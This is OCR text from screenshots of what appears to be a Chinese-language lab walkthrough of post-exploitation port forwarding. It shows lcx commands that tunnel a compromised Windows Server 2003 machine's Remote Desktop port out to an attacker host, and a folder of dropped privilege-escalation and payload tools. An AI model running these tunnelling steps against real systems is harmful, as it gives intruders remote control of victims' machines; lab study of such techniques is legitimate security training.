 管理员: C:\Windows\system32\cmd.exe - lcx.exe  -listen 2222 4444
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e1c8:741e:b7d8:32dd%31
IPv4 地址 . . . . . . . . . . . . : 10.0.0.1
远程桌面连接
远程桌面
连接
f9%19
计算机(C):
127.0.0.1:4444
4
攻击者服务器远程桌面房访问4444端口
远程桌面连接
是否信任此远程连接?
此远程连接会损坏你的本地或远程计算机。请确保你在连接之前信任此远程计算机。
类型:
远程桌面连接
远程计算机:
127.0.0.1
不再询问我是否连接到此计算机(O)
显示详细信息(D)
连接(N)
5
取消(C)
C:\Users\Kam-sing>cd c:\lcx
c:\lcx>lcx.exe -listen 2222 4444
1
攻击者服务器lcx监听端口
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
[+] Listening port 2222 ......
[+] Listen OK!
[+] Listening port 4444 ......
[+] Listen OK!
[+] Waiting for Client on port:2222 ......
[+] Accept a Client on port 2222 from 10.0.0.133 ......
[+] Waiting another Client on port:4444....
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
我的计算机
10.0.0.133-Windows Server...
10.0.0.135-Win
C:\wmpub
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\wmpub 转到
名称 大小 类型 修改日期
wmiislog 文件夹 2022-1-13
cmd.exe 460 KB 应用程序 2007-2-17
moon.mof 1 KB MOF 文件 2022-3-21
ms10048.exe 16 KB 应用程序 2022-3-17
payload140.exe 73 KB 应用程序 2022-3-17
payload.exe 73 KB 应用程序 2022-3-17
pr.exe 72 KB 应用程序 2022-3-17
lcx.exe 9 KB 应用程序 2012-10-2
2
运行
C:\WINDOWS\system32\cmd.exe - lcx.exe -slave 10.0.0.1 2222 1...
Microsoft Windows [版本 5.2.3790]
3
靶机执行命令将本机3389流量
转发到攻击者10.0.0.1 2222端口
C:\wmpub>lcx.exe -slave 10.0.0.1 2222 127.0.0.1 3389
======================= HUC Packet Transmit Tool V1.00 ======
=========== Code by lion & bkbll, Welcome to [url]http://www.c
==========
[+] Make a Connection to 10.0.0.1:2222....
开始
C:\wmpub
C:\phpStudy\M...
C:\wmpub